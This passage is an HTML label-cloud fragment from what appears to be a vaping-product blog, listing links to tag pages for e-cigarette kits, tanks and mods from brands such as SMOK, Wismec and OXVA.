<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Shopping'>Online Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Registered%20Customers%20Only'>Registered Customers Only</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
